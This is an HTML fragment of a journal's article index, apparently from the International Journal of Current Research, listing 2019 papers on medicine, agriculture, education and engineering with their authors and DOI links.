  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/case-report-elevated-hepatic-enzymes-due-ferric-carboxymaltose-fcm-accidental-finding">A case report of elevated hepatic enzymes due to ferric carboxymaltose (fcm): an accidental finding</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Karan Shah, Dr. Janak Khambholja, Dr. Supriya Malhotra and Dr. Pankaj R. Patel</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/case-report-elevated-hepatic-enzymes-due-ferric-carboxymaltose-fcm-accidental-finding">DOI: https://doi.org/10.24941/ijcr.33780.01.2019</a></div>  </div></li>
          <li class="views-row views-row-69 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/influence-lysozyme-adhesion-bifidobacterium-bifidum-791-bifidobacterium-bifidum-lwa-3">Influence of lysozyme on adhesion of Bifidobacterium bifidum 791, Bifidobacterium bifidum LWA-3, Bifidobacterium animalis subsp. lactis BB-12 in experience in vitro on human erythrocytes</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Kushnareva, M.V., Ezhkov, A.A. and Bulavskaya, E.N.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/influence-lysozyme-adhesion-bifidobacterium-bifidum-791-bifidobacterium-bifidum-lwa-3">DOI: https://doi.org/10.24941/ijcr.33934.01.2019</a></div>  </div></li>
          <li class="views-row views-row-70 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/isw-treatment-angle-class-i-case-lower-congenital-missing-central-incisor">Isw for the treatment of angle class i case with lower congenital missing central incisor</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Chun-shuo HUANG and Jian-hong YU</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/isw-treatment-angle-class-i-case-lower-congenital-missing-central-incisor">DOI: https://doi.org/10.24941/ijcr.33784.01.2019</a></div>  </div></li>
          <li class="views-row views-row-71 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/methods-preparing-medicinalplantextracts-review">Methods for preparing medicinalplantextracts: a review</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Paridhee Jalan, Dr. Prof. Shabnam Zahir, Dr. Prof. TamalKanti Pal, Dr. Prof. Abhijit Sengupta, Dr. Shibendu Biswas and Dr. Shyamal Bar</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/methods-preparing-medicinalplantextracts-review">DOI: https://doi.org/10.24941/ijcr.33803.01.2019</a></div>  </div></li>
          <li class="views-row views-row-72 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/impacting-customer-satisfaction-supermarket">Impacting customer satisfaction in supermarket</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr.  Rabiyathul Basariya, S. and Rahim Jafar Mohammad</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/impacting-customer-satisfaction-supermarket">DOI: https://doi.org/10.24941/ijcr.34066.01.2019</a></div>  </div></li>
          <li class="views-row views-row-73 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/role-inflammatory-markers-predicting-pancreatic-necrosis-acute-pancreatitis-institutional">Role of inflammatory markers in predicting pancreatic necrosis in acute pancreatitis-institutional study</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Sadhna Sharma, MD (PROF.), Dr. Rakesh Nukasani (JR) and Dr. Khwaja Mohammed (JR)</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/c-reactive-protein-levels-predicting-pancreatic-necrosis-acute-pancreatitis-instituitional">DOI: https://doi.org/10.24941/ijcr.34401.01.2019</a></div>  </div></li>
          <li class="views-row views-row-74 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/influence-dosing-chicken-manure-and-water-washing-rice-against-growth-and-crop-yield-purple">The influence of dosing of chicken manure and water washing rice against growth and crop yield purple eggplant (solanum melongena l.) on dry land</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Andre Freitas do Rego, Claudino Ninas Nabais and Edmundo Viegas</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/influence-dosing-chicken-manure-and-water-washing-rice-against-growth-and-crop-yield-purple">DOI: https://doi.org/10.24941/ijcr.33814.01.2019</a></div>  </div></li>
          <li class="views-row views-row-75 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/monitoring-and-trapping-chillithrips-scirtothripsdorsalis-hood-population-using-blue-colored">Monitoring and trapping of chillithrips, scirtothripsdorsalis (hood) population by using blue colored traps in Andhra Pradesh</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Pathipati, V.L., Vijaya Lakshmi, T., Rajani, Ramana C.V. and Naram Naidu, L.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/monitoring-and-trapping-chillithrips-scirtothripsdorsalis-hood-population-using-blue-colored">DOI: https://doi.org/10.24941/ijcr.33832.01.2019</a></div>  </div></li>
          <li class="views-row views-row-76 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/study-assess-effectiveness-structured-teaching-programme-care-children-febrile-seizures">A study to assess the effectiveness of structured teaching programme on care of children with febrile seizures among mothers of under-five’sat urban slum areas, Suryapet, Telangana, India </a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Mrs. Manasa Godati, Mrs. Lavanya Uriti, Dr. Ghada Abd El Raoufyoussif, Dr. Mervat Moustafa Arrab and Dr. Eva Lobelle Sampayan</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/study-assess-effectiveness-structured-teaching-programme-care-children-febrile-seizures">DOI: https://doi.org/10.24941/ijcr.33837.01.2019</a></div>  </div></li>
          <li class="views-row views-row-77 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/evaluation-concentration-heavy-metals-feed-and-faecal-samples-layer-birds-selected-farms">Evaluation of the concentration of heavy metals in the feed and faecal samples of layer birds from selected farms in Ikenne Nigeria</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Tayo, G. O., Idiage, P. A. and Taiwo, E. A</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/evaluation-concentration-heavy-metals-feed-and-faecal-samples-layer-birds-selected-farms">DOI: https://doi.org/10.24941/ijcr.33852.01.2019</a></div>  </div></li>
          <li class="views-row views-row-78 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/effect-growth-regulators-different-stages-growth-and-yield-fennel-foeniculum-vulgare-mill">Effect of growth regulators at different stages on growth and yield of fennel (foeniculum vulgare mill.) </a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Kusuma, M. V., Venkatesha, J., Ganghadarappa, P. M., Hiremath, J. S., Mastiholi, A. B.   and Manjunatha, G.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/effect-growth-regulators-different-stages-growth-and-yield-fennel-foeniculum-vulgare-mill">DOI: https://doi.org/10.24941/ijcr.33872.01.2019</a></div>  </div></li>
          <li class="views-row views-row-79 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/antibacterial-activity-dichloromethane-and-ethyl-acetate-extracts-bintaro-leaf-cerbera">Antibacterial activity of dichloromethane and ethyl acetate extracts of bintaro leaf (cerbera manghas, linn) against staphylococcus aureus  and escherichia coli</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Muhammad Yanis Musdja, Chadidjah and Ira Djajanegara</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/antibacterial-activity-dichloromethane-and-ethyl-acetate-extracts-bintaro-leaf-cerbera">DOI: https://doi.org/10.24941/ijcr.33901.01.2019</a></div>  </div></li>
          <li class="views-row views-row-80 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/comparison-consumer-preferences-organic-product-demand-romania-and-turkey">Comparison of consumer preferences for organic product demand: romania  and Turkey</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Rahmiye F Ceylan, Metin G Akpınar, Mehmet Guven, Okan Ozaydin and Ana-Maria Cherciov</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/comparison-consumer-preferences-organic-product-demand-romania-and-turkey">DOI: https://doi.org/10.24941/ijcr.33993.01.2019</a></div>  </div></li>
          <li class="views-row views-row-81 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/comparative-study-air-pollution-induced-stress-tolerance-selected-tree-species-disturbed-and">A comparative study of air pollution induced stress tolerance of selected tree species in a disturbed and undisturbed plant community</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Leena Abraham</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/comparative-study-air-pollution-induced-stress-tolerance-selected-tree-species-disturbed-and">DOI: https://doi.org/10.24941/ijcr.33999.01.2019</a></div>  </div></li>
          <li class="views-row views-row-82 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/impact-television-viewing-behaviour-school-going-children-6-12-yrs">Impact of television viewing on the behaviour of school going children  from 6-12 yrs</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Saba Aziz, Nazia Ali, Swati Srivastava and Mohd. Asif Ansari</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/impact-television-viewing-behaviour-school-going-children-6-12-yrs">DOI: https://doi.org/10.24941/ijcr.34001.01.2019</a></div>  </div></li>
          <li class="views-row views-row-83 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/application-learning-model-science-technology-society-sts-improving-mastery-chemistry">Application of learning model science technology society (sts) in improving mastery of chemistry learning of colloid system concepts in  secondary school</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Rafiuddin and Maisara  </div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/application-learning-model-science-technology-society-sts-improving-mastery-chemistry">DOI: https://doi.org/10.24941/ijcr.34008.01.2019</a></div>  </div></li>
          <li class="views-row views-row-84 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/comparative-evaluation-chromogenic-agar-conventional-e-test-detection-vancomycin-resistant">Comparative evaluation of chromogenic agar with conventional e-test in detection of vancomycin resistant enterococci</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Shakthi, R. and Venkatesha, D.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/comparative-evaluation-chromogenic-agar-conventional-e-test-detection-vancomycin-resistant">DOI: https://doi.org/10.24941/ijcr.34031.01.2019</a></div>  </div></li>
          <li class="views-row views-row-85 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/tegenero-clinical-trials-disaster">Tegenero clinical trials disaster</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Mahmood Kahtan Salih, Ali A. Kasim and Dhulfiqar Nidhal Alhilali</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/tegenero-clinical-trials-disaster">DOI: https://doi.org/10.24941/ijcr.34049.01.2019</a></div>  </div></li>
          <li class="views-row views-row-86 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/evaluation-two-newer-methods-biofilm-formation-bacteria-medical-importance">Evaluation of two newer methods of biofilm formation in bacteria of medical importance</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Shweta Singh Tutor, Shiv Akshat, Sayan Bhattacharyya, Dhirendra Kumar, Nahid Anjum and Asim Sarfraz</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/evaluation-two-newer-methods-biofilm-formation-bacteria-medical-importance">DOI: https://doi.org/10.24941/ijcr.34086.01.2019</a></div>  </div></li>
          <li class="views-row views-row-87 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/antiplatelet-drug-activity-evaluation-patients-acute-coronary-syndrome-central-india">Antiplatelet drug activity evaluation in patients of acute coronary syndrome in central india: in the scenario of antiplatelet drug resistance</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dhanvijay, P.V., Varma, S.K., Gupta Anurakshat and Manwatkar, S.K.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/antiplatelet-drug-activity-evaluation-patients-acute-coronary-syndrome-central-india">DOI: https://doi.org/10.24941/ijcr.34127.01.2019</a></div>  </div></li>
          <li class="views-row views-row-88 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/study-assess-level-knowledge-alzheimer%E2%80%99s-disease-among-patients-selected-hospitals-bangalore">A study to assess the level of  knowledge on Alzheimer’s disease among patients in selected hospitals at  Bangalore with a view to develop an informational booklet regarding prevention of Alzheimer’s disease</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Lakshmi R Nair and Vinil Upendrababu</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/study-assess-level-knowledge-alzheimer%E2%80%99s-disease-among-patients-selected-hospitals-bangalore">DOI: https://doi.org/10.24941/ijcr.34143.01.2019</a></div>  </div></li>
          <li class="views-row views-row-89 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/effectiveness-video-assisted-teaching-knowledge-and-practice-post-operative-exercises-among">Effectiveness of video assisted teaching in knowledge and practice on post operative exercises among abdominal surgery patients in selected  hospitals, Trichy, Tamilnadu</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Raghavendran, M.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/effectiveness-video-assisted-teaching-knowledge-and-practice-post-operative-exercises-among">DOI: https://doi.org/10.24941/ijcr.34154.01.2019</a></div>  </div></li>
          <li class="views-row views-row-90 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/study-physico-chemical-parameters-and-amphibia-fauna-anurans-population-bhopal-lake-and">Study of physico-chemical parameters and amphibia fauna (anurans) population of bhopal lake and ponds</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Mukesh Kumar Napit</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/study-physico-chemical-parameters-and-amphibia-fauna-anurans-population-bhopal-lake-and">DOI: https://doi.org/10.24941/ijcr.34178.01.2019</a></div>  </div></li>
          <li class="views-row views-row-91 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/using-student-feedback-enhance-teaching-strategies-case-study-nursing">Using student feedback to enhance teaching strategies: a case study in nursing </a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Maha M. Al-Madani</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/using-student-feedback-enhance-teaching-strategies-case-study-nursing">DOI: https://doi.org/10.24941/ijcr.34186.01.2019</a></div>  </div></li>
          <li class="views-row views-row-92 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/protein-synthesis-soyabean-doc">Protein synthesis from soyabean (doc)</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Harsh Chaudhari, Dr. Anita Kumari and Womesh Bhole</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/protein-synthesis-soyabean-doc">DOI: https://doi.org/10.24941/ijcr.34193.01.2019</a></div>  </div></li>
          <li class="views-row views-row-93 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/assessment-obstetrical-and-anthropometric-parameters-women-labor-and-their-newborns-tribal">Assessment of the obstetrical and anthropometric parameters of women in labor and their  newborns at a tribal health center in northern Côte D&#039;ivoire</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Guehi Zagocky Euloge, Dago Dougba Noel, Tehoua Lazare and Yangni-angatekoffi Hervé</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/assessment-obstetrical-and-anthropometric-parameters-women-labor-and-their-newborns-tribal">DOI: https://doi.org/10.24941/ijcr.33745.01.2019</a></div>  </div></li>
          <li class="views-row views-row-94 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/effect-solving-word-problems-different-ways-level-understanding-and-achievement-mathematics">The effect of solving word problems in different ways on the level of understanding and achievement in mathematics among high school students</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">BitarJarmas</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/effect-solving-word-problems-different-ways-level-understanding-and-achievement-mathematics">DOI: https://doi.org/10.24941/ijcr.33629.01.2019</a></div>  </div></li>
          <li class="views-row views-row-95 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/biomonitoring-air-quality-kolkata-city-gall-alstoniascholaris">Biomonitoring of air quality in kolkata city with gall of (alstoniascholaris)</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Snehanjana Chatterjee and Dr. Suchita Sinha</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/biomonitoring-air-quality-kolkata-city-gall-alstoniascholaris">DOI: https://doi.org/10.24941/ijcr.33860.01.2019</a></div>  </div></li>
          <li class="views-row views-row-96 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/modeling-and-analyzing-water-flows-rate-between-two-tanks-using-matlab-simulinks">Modeling and analyzing the water flows rate between two tanks using   matlab simulinks</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Solomon Kebede</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/modeling-and-analyzing-water-flows-rate-between-two-tanks-using-matlab-simulinks">DOI: https://doi.org/10.24941/ijcr.33958.01.2019</a></div>  </div></li>
          <li class="views-row views-row-97 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/novel-method-communicate-anonymous-social-networks">A novel method to communicate in anonymous social networks</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Nripesh Trivedi </div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/novel-method-communicate-anonymous-social-networks">DOI: https://doi.org/10.24941/ijcr.34010.01.2019</a></div>  </div></li>
          <li class="views-row views-row-98 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/utilizing-polyethylene-and-plastic-wastes-paving-asphalt-modification-jordan">Utilizing of polyethylene and plastic wastes for paving asphalt modification  in Jordan</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Aymen Awad, Khalil Al- Manasir, Feras Al Adday and Omar Shadid</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/utilizing-polyethylene-and-plastic-wastes-paving-asphalt-modification-jordan">DOI: https://doi.org/10.24941/ijcr.34027.01.2019</a></div>  </div></li>
          <li class="views-row views-row-99 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/verify-energy-particles-transfer-through-finite-square-potential-well">Verify the energy of particles transfer through the finite square  potential well</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Ayansa Tolesa and Solomon Kebede</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/verify-energy-particles-transfer-through-finite-square-potential-well">DOI: https://doi.org/10.24941/ijcr.34054.01.2019</a></div>  </div></li>
          <li class="views-row views-row-100 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/integration-between-gis-model-and-water-detectors-monitoring-and-managing-water-network">Integration between gis model and water detectors for monitoring and managing of water network in khartoum center area</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Mahmoud Abdelrahim Abdelgiom and Tarig Mahgoub Mohamed</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/integration-between-gis-model-and-water-detectors-monitoring-and-managing-water-network">DOI: https://doi.org/10.24941/ijcr.34067.01.2019</a></div>  </div></li>
          <li class="views-row views-row-101 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/mutual-funds-performance-evaluation-india">Mutual funds performance evaluation in India</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Krishnaveni, R.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/mutual-funds-performance-evaluation-india">DOI: https://doi.org/10.24941/ijcr.34098.01.2019</a></div>  </div></li>
          <li class="views-row views-row-102 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/cancer-prediction-using-hfse-approach-based-dna-methylation-over-machine-learning">Cancer prediction using hfse approach based on dna methylation over machine learning</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Nasiya, PM., 2Priya, K.V. Dr. Rajeswari, M. and Krishnadas, J.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/cancer-prediction-using-hfse-approach-based-dna-methylation-over-machine-learning">DOI: https://doi.org/10.24941/ijcr.34100.01.2019</a></div>  </div></li>
          <li class="views-row views-row-103 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/techology-education-sustainable-development-perspective-middle-school-students">Techology education in sustainable development: a perspective from  middle school students</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Heidi A. Salinas-Padilla, Mario Saucedo-Fernández, Juan José Díaz-Perera  and Santa del Carmen Herrera-Sánchez</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/techology-education-sustainable-development-perspective-middle-school-students">DOI: https://doi.org/10.24941/ijcr.34197.01.2019</a></div>  </div></li>
          <li class="views-row views-row-104 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/performance-evaluation-two-meteorological-indices-drought-assessment-jalna">Performance evaluation of two meteorological indices for drought assessment in Jalna</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Sangita Mishra, S. and Chauhan Mohd Shuaib</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/performance-evaluation-two-meteorological-indices-drought-assessment-jalna">DOI: https://doi.org/10.24941/ijcr.34200.01.2019</a></div>  </div></li>
          <li class="views-row views-row-105 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/developing-organizational-design-model-islamic-perspective">Developing an organizational design model from the islamic perspective</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Saeed Hameed AL Dulaimi and Marwan M. Abdeldayem</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/developing-organizational-design-model-islamic-perspective">DOI: https://doi.org/10.24941/ijcr.34213.01.2019</a></div>  </div></li>
          <li class="views-row views-row-106 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/pattern-permanent-first-molar-tooth-loss-among-children-aged-6-14-yrs-patna-bihar-%E2%80%93">Pattern of permanent first molar tooth loss among children aged 6 to 14 yrs in Patna, Bihar – a retrospective study</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Rana Nagendra Prasad Singh, Suma, B. S., Sadananda, L.D. and Veeranna Ramesh</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/pattern-permanent-first-molar-tooth-loss-among-children-aged-6-14-yrs-patna-bihar-%E2%80%93">DOI: https://doi.org/10.24941/ijcr.34039.01.2019</a></div>  </div></li>
          <li class="views-row views-row-107 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/case-viper-bite-resulting-massive-infarction-brain">A case of viper bite resulting in massive infarction in brain</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Sandipan Mukherjee and Dr. Samiran Misra</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/case-viper-bite-resulting-massive-infarction-brain">DOI: https://doi.org/10.24941/ijcr.34042.01.2019</a></div>  </div></li>
          <li class="views-row views-row-108 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/flapless-implant-surgery-case-report">Flapless implant surgery- A Case report</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Naina Swarup, Dr. Gaurang Mistry, Dr. Padmapriya Puppala, Dr. Mishal De Souza,  Dr. Pratik Shah and Dr. Ankita Chitnis</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/flapless-implant-surgery-case-report">DOI:https://doi.org/10.24941/ijcr.34043.01.2019</a></div>  </div></li>
          <li class="views-row views-row-109 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/study-role-hysteroscopy-infertility">A study of role of hysteroscopy in infertility</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Supriya Mahajan, Dr. Ashutosh Ajgaonkar and Dr. Freni Shah</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/study-role-hysteroscopy-infertility">DOI: https://doi.org/10.24941/ijcr.34045.01.2019</a></div>  </div></li>
          <li class="views-row views-row-110 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/peripartum-cardiomyopathy-focus">Peripartum cardiomyopathy: Focus</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Bachrif, M., Laachach, H., Aissaoui, H., Ismaili, N. and El ouafi, N.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/peripartum-cardiomyopathy-focus">DOI: https://doi.org/10.24941/ijcr.29955.01.2019</a></div>  </div></li>
          <li class="views-row views-row-111 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/comparative-study-assess-level-loneliness-among-adolescents-working-and-non-working-mothers">A comparative study to assess the level of loneliness among adolescents of working and non working mothers in selected school of District  Kangra, Himachal Pradesh</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Neha Sharma</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"></div>  </div></li>
          <li class="views-row views-row-112 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/comparative-study-assess-level-loneliness-among-adolescents-working-and-non-working-0">A comparative study to assess the level of loneliness among adolescents of working and non working mothers in selected school of District  Kangra, Himachal Pradesh</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Neha Sharma</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/comparative-study-assess-level-loneliness-among-adolescents-working-and-non-working-0">DOI: https://doi.org/10.24941/ijcr.34046.01.2019</a></div>  </div></li>
          <li class="views-row views-row-113 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/effect-dexamethasone-postoperative-vomiting-and-oral-take-after-tonsillectomy">The effect of dexamethasone on postoperative vomiting and oral in take after tonsillectomy</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Dawood Ahmed Dawood Sulaiman</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/effect-dexamethasone-postoperative-vomiting-and-oral-take-after-tonsillectomy">DOI: https://doi.org/10.24941/ijcr.34052.01.2019</a></div>  </div></li>
          <li class="views-row views-row-114 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/when-infective-endocarditis-revealed-endophthalmitis">When infective endocarditis is revealed by endophthalmitis</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Bachrif, M., Laachach, H., Aissaoui, H., Ismaili, N. and El ouafi, N.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/when-infective-endocarditis-revealed-endophthalmitis">DOI: https://doi.org/10.24941/ijcr.30015.01.2019</a></div>  </div></li>
          <li class="views-row views-row-115 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/assessment-knowledge-health-care-workers-ventilator-care-bundle-intensive-care-unitof">Assessment of knowledge of health care workers on ventilator care bundle in the intensive care unitof a tertiary care hospital Bengaluru, India</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Asima Banu, Dr. Akshata Uppar, Dr. Balaji Pai, Rinitha and Mohammed Faizaan</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/assessment-knowledge-health-care-workers-ventilator-care-bundle-intensive-care-unitof">DOI: https://doi.org/10.24941/ijcr.34055.01.2019</a></div>  </div></li>
          <li class="views-row views-row-116 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/interdisciplinary-orthodontics">Interdisciplinary orthodontics</a></span>  </div>  
